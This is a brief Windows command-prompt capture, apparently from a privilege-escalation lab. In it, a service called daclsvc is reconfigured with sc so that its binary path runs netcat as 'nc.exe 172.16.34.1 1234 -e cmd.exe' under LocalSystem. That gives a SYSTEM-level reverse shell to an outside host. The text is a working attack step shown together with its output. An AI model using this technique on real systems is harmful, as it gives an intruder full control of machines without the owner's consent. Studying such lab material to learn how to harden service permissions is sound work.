 C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11>sc config daclsvc start= "demand"
sc config daclsvc start= "demand"
[SC] ChangeServiceConfig SUCCESS

C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11\nc.exe 172.16.34.1 1234 -e cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : DACL Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem